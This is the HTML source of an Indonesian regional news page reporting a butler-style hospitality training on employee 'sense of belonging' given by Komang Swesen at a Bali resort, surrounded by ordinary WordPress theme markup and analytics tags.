.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #285caf; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #285caf; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #285caf; }.entry-content a { text-decoration-color: #285caf; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #285caf; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #0a0a0a; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209,0,20,0.02), rgba(255,5,5,0.01));
                    }
                    
                    .entry-content a{
                   text-decoration: none;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.6.2' media='all' />
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5DDMNZK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["suryadewata.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DDMNZK");
</script>
<link rel="https://api.w.org/" href="https://suryadewata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suryadewata.com/wp-json/wp/v2/posts/6172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryadewata.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://suryadewata.com/?p=6172' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suryadewata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryadewata.com%2Ffounder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suryadewata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryadewata.com%2Ffounder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="custom-background-css">
body.custom-background { background-color: #edece6; }
</style>
	<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-32x32.png" sizes="32x32" />
<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-180x180.png" />
<meta name="msapplication-TileImage" content="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-270x270.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px) {
    div.heateor_sss_sharing_container.heateor_sss_horizontal_sharing{        
        display: none!important;
    }
}		</style>
		</head>

<body class="post-template-default single single-post postid-6172 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-sticky-sidebar fairy-fontawesome-version-4 aa-prefix-surya-">

<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://suryadewata.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
            <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-top-menu" class="site-header-top-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://suryadewata.com/cara-beriklan">Cara Beriklan</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                    </div>
                            </div>
                        </div>
                    </div>
                </section>
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://suryadewata.com/" class="custom-logo-link" rel="home"><img width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png" class="custom-logo" alt="Surya Dewata" decoding="async" fetchpriority="high" srcset="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png 946w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-768x136.png 768w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-400x71.png 400w" sizes="(max-width: 946px) 100vw, 946px" /></a>                <p class="site-title"><a href="https://suryadewata.com/" rel="home">Surya Dewata</a></p>
                            <p class="site-description">Informasi aktual tanpa membual</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://suryadewata.com/">Beranda</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://suryadewata.com/category/nasional/">Nasional</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://suryadewata.com/category/pariwisata/">Pariwisata</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://suryadewata.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"><a href="https://suryadewata.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://suryadewata.com/category/hukum-kriminal/">Hukum dan Kriminal</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://suryadewata.com/category/pemerintah/">Pemerintah</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88"><a href="https://suryadewata.com/category/sosial-budaya/">Sosial budaya</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://suryadewata.com/category/opini/">Opini</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://suryadewata.com/kontak">Kontak</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryadewata.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryadewata.com/category/sosial-budaya/" itemprop="item"><span itemprop="name">Sosial budaya</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://suryadewata.com/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality/" itemprop="item"><span itemprop="name">Founder Hotelarious Management, Komang Swesen Kembali Beri Pelatihan Hospitality</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-6172" class="post-6172 post type-post status-publish format-standard has-post-thumbnail hentry category-sosial-budaya">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="1280" height="960" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021.jpg" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021.jpg 1280w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021-1250x938.jpg 1250w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021-400x300.jpg 400w" sizes="(max-width: 1280px) 100vw, 1280px" /><noscript><img width="1280" height="960" src="https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021.jpg 1280w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021-1250x938.jpg 1250w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0021-400x300.jpg 400w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-4" href="https://suryadewata.com/category/sosial-budaya/"  rel="category tag">Sosial budaya</a> </span></div>

            <h1 class="card_title">Founder Hotelarious Management, Komang Swesen Kembali Beri Pelatihan Hospitality</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/founder-hotelarious-management-komang-swesen-kembali-beri-pelatihan-hospitality/" rel="bookmark"><time class="entry-date published" datetime="2023-04-19T12:29:07+08:00">19 April 2023</time><time class="updated" datetime="2023-04-19T12:29:08+08:00">19 April 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                <div class="surya-before-content_5" id="surya-1224257930"><img class="lazy lazy-hidden" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg" alt=""  srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg 1280w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-300x300.jpg 300w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-1024x1024.jpg 1024w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" width="1280" height="1280"   /><noscript><img decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg" alt=""  srcset="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg 1280w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-300x300.jpg 300w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-1024x1024.jpg 1024w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" width="1280" height="1280"   /></noscript></div>
<p>Singaraja &#8211; Surya Dewata</p>



<p>Direktur, sekaligus founder Hotelarious Management, Komang Swesen, kembali memberikan pelatihan hospitality yang berkaitan dengan keampuhan Butler Services. Sebelumnya ia hadir di Java Lotus Hotel Jember (JLH) dengan berfokus pada peningkatan kualitas layanan dengan menerapkan sistem Butler (customer service, the Butler way). Kali ini di Munduk Moding Plantation Nature Resort (MMP), ia didaulat untuk memberikan pelatihan guna peningkatan &#8216;rasa memiliki&#8217; (sense of belonging), juga dengan cara &#8211; cara Butler, Selasa (18/4). </p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" data-id="6174" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-1024x768.jpg" alt="" class="lazy lazy-hidden wp-image-6174" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-1536x1152.jpg 1536w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-1250x938.jpg 1250w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-400x300.jpg 400w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="768" data-id="6174" src="https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-1024x768.jpg" alt="" class="wp-image-6174" srcset="https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-1536x1152.jpg 1536w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-1250x938.jpg 1250w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023-400x300.jpg 400w, https://suryadewata.com/wp-content/uploads/2023/04/IMG-20230419-WA0023.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>
</figure>



<p>Tempo hari merupakan kali kedua baginya untuk hadir di kelas MMP, setelah sebelumnya mengupas kedua bukunya: Mendulang Uang dan Karir di Dunia Butler dan Magic Butler. &#8220;Betul, ini merupakan yang kedua kalinya. Tapi kali ini kami fokus pada peningkatan &#8216;rasa memiliki&#8217; karyawan dengan mengadopsi pemahaman Butler,&#8221; ungkapnya.</p>



<p>Ia mengakui topik tersebut merupakan permintaan Chief of Operations (COO MMP), Komang Tri Darma, yang sebelumnya sudah sering menghadirkan trainer luar untuk peningkatan kualitas layanan di resortnya. &#8220;Pada pertemuan terakhir, kami mendapatkan kesimpulan bahwa sektor &#8216;Sense of Belonging &#8216; para skuadnya yang perlu ditingkatkan. Skenarionya yaitu mulai menanamkan &#8216;sense&#8217; tersebut di kalangan manajemen dulu, kemudian diharapkan semua esensi yang didapatkan akan ditularkan ke akar rumput,&#8221; paparnya lebih luas lagi.</p>



<p>Peserta training yang berjumlah 24 orang dibagi menjadi dua sesi, sehingga masing &#8211; masing sesi diikuti 12 peserta. Mereka datang dari kalangan manajemen, mulai level Supervisor hingga Head of Department (HOD).</p>



<p>Ia membenarkan jika pemahaman sense of belonging ini memang sangat krusial di setiap perusahaan, apapun jenis usahanya. &#8220;Tidak ada gunanya karyawan dilatih soal customer service jika mereka belum/tidak punya rasa memiliki,&#8221; tegasnya.</p>



<p>Selain penyampaian materi pokok, Komang juga menjembatani komunikasi internal guna tercapainya goal korporasi MMP. Ia yakin bahwa ilmu yaang disalurkan bisa memberikan dampak yang signifikan bagi kemajuan MMP. &#8220;Jika dilihat dari antusiasme peserta saya yakin akan ada perubahan besar di MMP kedepannya,&#8221; tutupnya.</p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://suryadewata.com/senantiasa-diberikan-keberkahan-rahajeng-nyanggra-galungan-dan-kuningan-2025/">
                                                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/11/IMG-20251117-WA0034-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2025/11/IMG-20251117-WA0034-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-4" href="https://suryadewata.com/category/sosial-budaya/"  rel="category tag">Sosial budaya</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://suryadewata.com/senantiasa-diberikan-keberkahan-rahajeng-nyanggra-galungan-dan-kuningan-2025/">
                                                    Senantiasa Diberikan Keberkahan, Rahajeng Nyanggra Galungan dan Kuningan 2025                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/senantiasa-diberikan-keberkahan-rahajeng-nyanggra-galungan-dan-kuningan-2025/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-17T20:29:43+08:00">17 November 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://suryadewata.com/komang-wirawan-selamat-hut-ri-ke-80-dan-hut-partai-demokrat-ke-24/">
                                                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/08/IMG-20250816-WA0067-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2025/08/IMG-20250816-WA0067-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-4" href="https://suryadewata.com/category/sosial-budaya/"  rel="category tag">Sosial budaya</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://suryadewata.com/komang-wirawan-selamat-hut-ri-ke-80-dan-hut-partai-demokrat-ke-24/">
                                                    Komang Wirawan : Selamat HUT RI Ke-80 dan HUT Partai Demokrat Ke-24                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/komang-wirawan-selamat-hut-ri-ke-80-dan-hut-partai-demokrat-ke-24/" rel="bookmark"><time class="entry-date published updated" datetime="2025-08-16T22:02:30+08:00">16 August 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-6172 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryadewata.com/siap-dulang-prestasi-diah-srikandi-suyasa-terpilih-jadi-ketua-cabor-squash-masa-bhakti-2023-2027/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Siap Dulang Prestasi, Diah Srikandi Suyasa Terpilih Jadi Ketua Cabor Squash Masa Bhakti 2023-2027</span></a></div><div class="nav-next"><a href="https://suryadewata.com/kapolda-bali-serta-gubernur-bali-didampingi-wakil-bupati-jembrana-cek-langsung-arus-mudik-di-pelabuhan-gilimanuk/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Kapolda Bali Serta Gubernur Bali Didampingi Wakil Bupati Jembrana Cek Langsung Arus Mudik di Pelabuhan Gilimanuk</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://suryadewata.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-3" >Cari Berita</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-3" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section><section id="block-33" class="widget widget_block"><p><img class="lazy lazy-hidden" loading="lazy" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_001.jpg" alt=""  width="612" height="792"   /><noscript><img loading="lazy" decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_001.jpg" alt=""  width="612" height="792"   /></noscript><img class="lazy lazy-hidden" loading="lazy" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_002.jpg" alt=""  width="612" height="792"   /><noscript><img loading="lazy" decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_002.jpg" alt=""  width="612" height="792"   /></noscript></p>
</section><section id="fairy-latest-5" class="widget fairy-latest"><h2 class="widget-title">Berita Terkini</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-300x298.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1024x1017.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-768x763.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1536x1526.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-2048x2035.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-300x298.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1024x1017.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-768x763.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1536x1526.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-2048x2035.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" 